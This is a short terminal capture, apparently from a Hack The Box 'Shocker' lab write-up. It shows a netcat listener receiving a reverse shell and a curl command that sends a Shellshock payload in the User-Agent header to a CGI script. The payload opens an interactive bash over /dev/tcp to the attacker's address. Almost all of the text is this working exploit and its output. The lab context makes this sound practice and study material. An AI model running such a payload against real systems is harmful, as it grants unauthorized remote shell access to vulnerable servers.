 root@Kali:~/hackthebox/shocker# nc -nlvp 443
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.10.56.
Ncat: Connection from 10.10.10.56:53672.
bash: no job control in this shell
shelly@Shocker:/usr/lib/cgi-bin$
root@Kali:~/hackthebox/shocker# curl -A '() { :; }; /bin/bash -i > /dev/tcp/10.10.16.119/443 0<&1 2>&1' http://10.10.10.56/cgi-bin/user.sh